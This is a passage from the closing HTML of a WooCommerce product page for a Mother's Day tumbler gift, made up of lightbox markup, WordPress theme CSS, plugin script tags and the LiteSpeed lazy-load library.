om+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv7&pr9ca=Tumbler%2FMother%27s+Day+Gift&pr9pr=34.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.24"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.24" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:02:25 -->